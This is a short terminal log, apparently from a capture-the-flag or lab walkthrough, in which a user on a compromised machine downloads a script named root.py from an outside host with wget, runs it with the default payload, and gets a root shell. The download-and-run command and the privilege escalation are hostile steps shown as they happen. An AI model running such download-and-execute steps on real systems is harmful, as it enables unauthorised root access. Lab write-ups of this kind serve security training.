 red@red:/tmp$ wget http://10.9.0.93:80/root.py
wget http://10.9.0.93:80/root.py
--2024-06-17 09:48:45--  http://10.9.0.93/root.py
Connecting to 10.9.0.93:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3073 (3.0K) [text/x-python]
Saving to: ‘root.py’
     0K ...                                                   100% 4.63M=0.001s
2024-06-17 09:48:45 (4.63 MB/s) - ‘root.py’ saved [3073/3073]
red@red:/tmp$ python3 root.py
python3 root.py
Do you want to choose a custom payload? y/n (n use default payload)  n
whoami
root